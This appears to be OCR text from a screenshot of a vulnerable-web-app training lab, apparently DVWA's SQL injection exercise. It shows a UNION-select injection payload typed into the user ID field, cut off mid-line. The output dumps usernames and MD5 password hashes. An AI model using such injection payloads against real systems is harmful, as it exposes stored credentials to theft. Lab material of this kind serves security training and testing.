 User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: admin
admin
admin
098f6bcd4621d373cade4e832627b4f6
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b